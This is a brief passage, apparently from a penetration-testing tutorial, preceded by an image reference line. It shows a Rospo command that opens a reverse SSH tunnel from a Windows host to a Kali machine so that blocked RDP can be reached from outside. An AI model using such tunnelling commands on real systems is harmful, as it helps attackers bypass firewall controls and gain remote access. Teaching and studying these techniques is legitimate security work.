
As you can see, RDP is currently blocked for use. Let’s
start-up Rospo with:
.\rospo-windows-amd64.exe tun reverse -l :3389 -r
:3389 kali@192.168.146.130:22